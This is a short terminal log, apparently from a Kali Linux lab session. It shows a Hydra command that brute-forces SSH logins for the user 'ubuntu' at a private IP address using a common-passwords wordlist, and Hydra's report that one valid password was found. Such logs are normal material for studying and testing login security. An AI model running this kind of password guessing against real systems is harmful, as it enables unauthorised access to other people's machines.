 ┌──(root㉿DESKTOP-08C5U85)-[/usr/share/wordlists/SecLists-master/Passwords/Common-Credentials]
└─# hydra -l ubuntu -P top-20-common-SSH-passwords.txt ssh://192.168.15.16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-30 15:50:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:1/p:22), ~2 tries per task
[DATA] attacking ssh://192.168.15.16:22/
[22][ssh] host: 192.168.15.16   login: ubuntu   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-30 15:50:14
┌──(root㉿DESKTOP-08C5U85)-[/usr/share/wordlists/SecLists-master/Passwords/Common-Credentials]
└─#